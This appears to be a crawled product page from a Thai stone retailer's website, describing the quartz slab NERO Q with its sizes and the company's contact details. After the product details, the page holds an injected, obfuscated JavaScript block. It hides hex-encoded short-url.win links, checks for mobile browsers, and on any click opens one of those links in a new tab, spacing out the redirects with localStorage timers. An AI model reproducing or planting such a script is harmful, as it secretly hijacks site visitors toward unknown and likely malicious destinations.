

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thaistonecenter.com/index.php/en/product-en/quartz-en/nero-q-en
body_size: 24285
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<base href="https://thaistonecenter.com/index.php/en/product-en/quartz-en/nero-q-en" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="x-ua-compatible" content="IE=edge,chrome=1" />
	<meta name="robots" content="index, follow" />
	<title>NERO Q</title>
	<link href="https://thaistonecenter.com/index.php/th/product-th/quartz-th/nero-q-th" rel="alternate" hreflang="th-TH" />
	<link href="https://thaistonecenter.com/index.php/en/product-en/quartz-en/nero-q-en" rel="alternate" hreflang="en-GB" />
	<link href="/templates/joothemes-it/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/css/uikit.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/css/components/slidenav.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_vtemimagezoom/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/icons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/template.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/slicknav.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/superfish.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_imageeffectck/css/imageeffectck.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?e31d4a7b53d95a0889fabf4a82051a87" rel="stylesheet" type="text/css" />
	<style type="text/css">
a.thumbnail {display: inline-block; zoom: 1; *display: inline;}.vdoresp {margin:6px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0;}
.vdoresp iframe {left:0;top:0;height:100%;width:100%;position:absolute;}
	</style>
	<script src="/media/plg_content_mavikthumbnails/js/picturefill.min.js" async="async" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery-noconflict.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery-migrate.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/js/uikit.min.js" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/js/components/lightbox.min.js" type="text/javascript"></script>
	<script src="/media/plg_vtemimagezoom/assets/cloud-zoom.1.0.2.min.js" type="text/javascript"></script>
	<script src="/media/plg_vtemimagezoom/assets/jquery.elastislide.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/holder.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/headroom.min.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/bootstrap.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/media/plg_system_imageeffectck/js/imageeffectck.js" type="text/javascript"></script>
	<link href="https://thaistonecenter.com/index.php/th/product-th/quartz-th/nero-q-th" rel="alternate" hreflang="x-default" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<link href='//fonts.googleapis.com/css?family=Poppins|Poppins:300,500,600,700,800,900&subset=Prompt, georgia, palatino' rel='stylesheet' type='text/css' />

    <link href="https://fonts.googleapis.com/css?family=Prompt&display=swap&subset=thai" rel="stylesheet">
      
    <style type="text/css">

/* Template Style
---------------------------------------------------------------------- */
	body, h3, h4, h5, h6, .navigation a, #fullwidth a, p {
		font-family: 'Poppins',Prompt, Verdana, Arial, Helvetica, sans-serif;
		font-weight: 300;
	}

	.sitedescription,
	.btn-primary, .flex-caption, div.list-title,
	.componentheading, a.readmore, #footer ul.menu, #footer ul.menu li a, .accordion-heading, .readmore, .readmore-link,
	blockquote, .btn-group,
	dl.article-info,
	dt.article-info-term,
	.pagination ul li a,
	.pagination p.counter.pull-right,
	.categories-list h4.item-title,
	div.contact fieldset legend,
	div.blog-featured fieldset legend,
	div.search fieldset legend,
	.cat-children h3.page-header,
	.lead,
	#k2FrontendEditToolbar h2,
	div.catItemHeader h3.catItemTitle,
	span.catItemHits,
	div.catItemCategory,
	div.catItemTagsBlock,
	div.catItemCommentsLink,
	div.itemHeader h2.itemTitle,
	div.itemToolbar ul li span.itemTextResizerTitle,
	div.itemToolbar ul li a.itemCommentsLink,
	div.itemToolbar ul li a.itemPrintLink span,
	div.itemToolbar ul li a.itemEmailLink span,
	div.itemRatingBlock span,
	div.itemRatingLog,
	span.itemHits,
	div.itemCategory,
	div.itemTagsBlock,
	div.itemRelCat,
	div.itemRelAuthor,
	div.itemNavigation a.itemNext,
	div.itemCommentsForm form label.formComment,
	div.itemCommentsForm form label.formName,
	div.itemCommentsForm form label.formEmail,
	div.itemCommentsForm form label.formUrl,
	div.tagItemHeader h2.tagItemTitle,
	div.tagItemCategory,
	div.userItemHeader h3.userItemTitle,
	div.userItemCategory,
	div.userItemTagsBlock,
	div.userItemCommentsLink,
	div.latestItemHeader h2.latestItemTitle,
	div.latestItemCategory,
	div.genericItemCategory span,
	div.genericItemCategory a,
	div.genericItemHeader h2.genericItemTitle,
	div.genericItemReadMore,
	div.k2ItemsBlock ul li a.moduleItemTitle,
	div.k2ItemsBlock ul li span.moduleItemDateCreated,
	div.k2ItemsBlock ul li a.moduleItemCategory,
	div.k2ItemsBlock ul li div.moduleItemTags,
	div.k2ItemsBlock ul li a.moduleItemComments,
	div.k2ItemsBlock ul li span.moduleItemHits,
	div.k2LatestCommentsBlock ul li span.lcUsername,
	div.k2LatestCommentsBlock ul li span.lcCommentDate,
	div.k2LatestCommentsBlock ul li span.lcItemTitle,
	div.k2LatestCommentsBlock ul li span.lcItemCategory,
	div.itemComments ul.itemCommentsList li span.commentDate,
	div.itemComments ul.itemCommentsList li span.commentAuthorName,
	div.k2UserBlock div.k2UserBlockDetails span.ubName,
	div.k2UsersBlock ul li a.ubUserName,
	.k2AccountPage th.k2ProfileHeading,
	#k2Container span.catItemAddLink a.modal,
	#k2Container span.userItemAddLink a.modal
	 {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 400;
	}
	.logo a, .bt-title,
	div.profile legend,
	.hello,
	div.k2ItemsBlock ul li div.moduleItemTags b,
	span.itemNavigationTitle,
  #top p {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 500;
	}

	h2.item-page-title, h2 {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 600;
	}

	h1, #menu-icon, .portfolio h2,  #showcase .col-md-6 h3, .bt-category,
  .more_bt, .lndtitle, .breadcrumb, #main-box .jweb-content-title  {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 600!important;
	}

</style>
    <!--[if lte IE 8]>
		<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
					<style>
				{behavior:url(/templates/joothemes-it/js/PIE.htc);}
			</style>
			<![endif]-->
</head>
<body class="default-layout no-homepage">
<div id="wrap">
<!--Navigation-->
<header id="header" class="header header-fixed hide-from-print" role="banner">
<!--top-->
<div id="navigation">
<div class="navbar navbar-default" role="navigation">
<div class="container">
	<div class="top-header">
              <div class="block ">
           	<div class="moduletable">
	           		                	<div class="module-content">
	                		<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/index.php/th/product-th/quartz-th/nero-q-th">
												<img src="/media/mod_languages/images/th_th.gif" alt="Thai (ไทย)" title="Thai (ไทย)" />										</a>
			</li>
											<li class="lang-active">
			<a href="https://thaistonecenter.com/index.php/en/product-en/quartz-en/nero-q-en">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
	                	</div>
              </div>
           </div>
	
		<div class="row">
		<div id="brand" class="col-xs-8 col-sm-4">
			 <a href="/index.php">
						<img style="width:300px; height:70px; " src="/images/logo/logoSC.png" alt="thaistonecenter.com" />
			 </a>
		 </div>
		 <div class="collapse center_top">
		 		                         <nav class="navigation" role="navigation">
		                                 
<ul class="menu">
<li  class="active  item-246 level1  first"><a href="/index.php/en/" ><span class="menutitle">HOME</span></a></li><li  class=" item-353 level1 "><a href="/index.php/en/about-us-en" ><span class="menutitle">ABOUT US</span></a></li><li  class="parent  item-252 level1  last deeper"><a href="#" ><span class="menutitle">PRODUCT</span></a><ul class="level1"><li  class=" item-253 level2  first"><a href="/index.php/en/product-en/artificial-marble-en" ><span class="menutitle">ARTIFICIAL MARBLE</span></a></li><li  class=" item-281 level2 "><a href="/index.php/en/product-en/quartz-en" ><span class="menutitle">QUARTZ</span></a></li><li  class=" item-374 level2 "><a href="/index.php/en/product-en/granite-en" ><span class="menutitle">GRANITE</span></a></li><li  class=" item-358 level2 "><a href="/index.php/en/product-en/basin-en" ><span class="menutitle">STONE SINK BASIN</span></a></li><li  class=" item-369 level2  last"><a href="/index.php/en/product-en/mosaic-en" ><span class="menutitle">MOSAIC</span></a></li></ul></li><li  class=" item-324 level1 "><a href="/index.php/en/project-en" ><span class="menutitle">GALLERY </span></a></li><li  class=" item-354 level1 "><a href="/index.php/en/service-en" ><span class="menutitle">SERVICE</span></a></li><li  class="parent  item-355 level1  deeper"><a href="#" ><span class="menutitle">CONTACT</span></a><ul class="level1"><li  class=" item-356 level2  first"><a href="/index.php/en/contact-us-en/contact-en" ><span class="menutitle">CONTACT US</span></a></li><li  class=" item-357 level2  last"><a href="/index.php/en/contact-us-en/join-us-en" ><span class="menutitle">JOIN US</span></a></li></ul></li></ul>

		                         </nav>
		                         		 		 			 	<script type="text/javascript" src="/templates/joothemes-it/js/hoverIntent.js"></script>
		     <script type="text/javascript" src="/templates/joothemes-it/js/superfish.js"></script>

		     <script type="text/javascript">
		 		jQuery(document).ready(function(){
		 			jQuery('#navigation .menu').superfish({
		 				animation: {height:'show'},	// slide-down effect without fade-in
		 				 speed:         'fast',
		 				delay:		 600			// 1.2 second delay on mouseout
		 			});
		 		});
		 	</script>
		 		 		 </div>

		 </div>
	</div>



</div>
</div>
</div>
</header>
<div class="clearfix"></div>
<!--Navigation-->
     
<section class="section_m" >
<!--fullwidth-->
<!--fullwidth-->
<!--Breadcrum-->
<!--Feature-->
<!--Feature-->
<!-- box -->
<!-- box-->

<!-- box -->
<!-- box-->
<!-- Content -->
<div class="container">
<div id="main" class="row show-grid">
<!-- Component -->
<div id="container" class="col-sm-12">
<!-- Content-top Module Position -->
<!-- Front page show or hide -->
<div id="main-box">
<div id="system-message-container">
	</div>

<div class="item-page">



<div class="clr"></div>


<div class="article-body">
	<p><a href="/index.php">HOME</a> | <a href="/index.php/en/product-en/quartz-en">QUARTZ</a> : NERO Q</p>
<hr />
<div class="padding-ce">
<div class="col-sm-5 padding-le">
<div><div class="mainzoom"><a id="vtemzoom0" class="vtemzoom cloud-zoom" href="/images/product/Q1/big/FSCQ31_1.jpg"
						rel='zoomWidth:"610", zoomHeight:"375", position:"right", adjustX:0, adjustY:0, tint:"", tintOpacity:0.5, lensOpacity:0.5, softFocus:0, showTitle:1, titleOpacity:0.5'>
						<img src="/images/product/Q1/small/FSCQ31_1.jpg" alt="" title="" /></a></div><div id="vtemzoomthumb0" class="es-carousel-wrapper scroll01"><div class="es-carousel"><ul><li><a class="cloud-zoom-gallery" href="/images/product/Q1/big/FSCQ31_1.jpg"
					rel='useZoom:"vtemzoom0", smallImage:"/images/product/Q1/small/FSCQ31_1.jpg"'>
					<img src="/images/product/Q1/small/FSCQ31_1.jpg" alt="" title="" width="80px"/></a></li><li><a class="cloud-zoom-gallery" href="/images/product/Q1/big/FSCQ31_2.jpg"
					rel='useZoom:"vtemzoom0", smallImage:"/images/product/Q1/small/FSCQ31_2.jpg"'>
					<img src="/images/product/Q1/small/FSCQ31_2.jpg" alt="" title="" width="80px"/></a></li></ul></div></div><script type="text/javascript">jQuery(document).ready(function(){jQuery("#vtemzoomthumb0").elastislide({imageW:80,border:1})});</script></div>
</div>
<div class="col-sm-7 padding-re">
<h2>NERO Q</h2>
<p>Product code : FSCQ31<br />Category : Quartz</p>
<div class="padce"><span style="color: #ffffff;">Limited stock</span></div>
<p> </p>
<p>Product Detail</p>
<ul>
<li>Slab Size : 150 x 305 cm. Thickness : 1.2 cm. and 2.0 cm.</li>
<li>Standard Size : 60x60 cm. ,80x80 cm.</li>
<li>Special Order.</li>
</ul>
</div>
</div>
<hr />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x75\x4a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x47\x69\x69\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x7a\x58\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x59\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x69\x4c\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x77\x6c\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x49\x56\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x72\x73\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x6b\x42\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x51\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>


	

</div>

</div>
<!-- Front page show or hide -->
<!-- Below Content Module Position -->
</div>
  
  
</div>
</div>
<!-- Content -->



<!-- footer -->
	<div id="footer">
		<div class="container">
			  <div class="row">
												<div class="col-md-4">
									

<div class="custom fa fa-map-marker"  >
	<p><strong>STONE CENTER CO.,LTD.</strong></p>
<p>1379/2 Kanjanapisek Road, Bangkaenua</p>
<p>Bangkae, Bangkok 10160, Thailand.</p></div>

						  </div>
																	<div class="col-md-4">
									

<div class="custom fa fa-mobile"  >
	<p>Phone: 095 519 5188</p>
<p>Mobile: 02 413 5588</p>
<p>Email: <a href="mailto:sales@thaistonecenter.com">Sales@thaistonecenter.com</a></p></div>

							</div>
																	<div class="col-md-4">
									

<div class="custom fa fa-pencil"  >
	<p>Quality stone center in country and around the world. Granite, Marble, Artificial stone and Sandstone. Custom made service and after-sales installation services.</p></div>

						  </div>
					
			  </div>
		</div>
	</div>
<!-- footer -->
<div id="footer_social">
    <div class="container">
							
    <ul class="social">
                            <li class="fa social_1"><a href="https://www.facebook.com/thaistonecenter" target="_blank" rel="nofollow"  title="Follow us on Facebook">Follow us on Facebook </a></li>
                            <li class="fa social_2"><a href="https://line.me/ti/p/~@stonecenter" target="_blank" rel="nofollow"  title="Follow us on Line">Follow us on Line </a></li>
                            <li class="fa social_3"><a href="https://goo.gl/maps/5v2ZrJBgD9sernw1A" target="_blank" rel="nofollow"  title="MAP on Google">MAP on Google </a></li>
                </ul>
		</div>
</div>


<div id="footer_copy">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
            	<div class="custom"  >
	                <p class="pull-left"> Copyright &copy; 2026 stonecenter.co.ltd </p>
					 
				     <!--  The link / copyright text must not be removed or altered. License is available at www.JooThemes.net! -->
					 <!--  Der Link / Copyright Text darf nicht entfernt oder verändert werden. Lizenz erhalten sie unter www.JooThemes.net -->
				</div>
            </div>
        </div>
    </div>
</div>

<!-- copy -->
<!-- menu slide -->
<!-- menu slide -->
<a href="#" class="back-to-top iconn-arrow_up"></a>


</section>
</div>
<!-- page -->
<!-- JS -->
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.flexisel.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/image-scale.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.tinyTips.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/tools.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.matchHeight-min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.corner.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.nicescroll.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.nicescroll.plus.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/template.min.js"></script>

<!-- JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thaistonecenter.com/media/plg_vtemimagezoom/assets/style.css
body_size: 2071
content:
.cloud-zoom,.cloud-zoom img{margin:0; padding:0;}
.mainzoom-item a,.mainzoom a{background-color:transparent !important;}
/* This is the moving lens square underneath the mouse pointer. */
.cloud-zoom-lens {
	border: 4px solid #888;
	margin:-4px;	/* Set this to minus the border thickness. */
	background-color:#fff;	
	cursor:move;		
}

/* This is for the title text. */
.cloud-zoom-title {
	font-family:Arial, Helvetica, sans-serif;
	position:absolute !important;
	background-color:#000;
	color:#fff;
	padding:3px;
	width:100%;
	text-align:center;	
	font-weight:bold;
	font-size:10px;
	top:0px;
}
/* This is the zoom window. */
.cloud-zoom-big{
    border:1px solid #ccc;
	-moz-box-shadow: 0 0 10px #999;
	-webkit-box-shadow: 0 0 10px #999;
	box-shadow: 0 0 10px #999;
	overflow:hidden;
}
/* This is the loading message. */
.cloud-zoom-loading {
	color:white;	
	background:#222;
	padding:3px;
	border:1px solid #000;
}
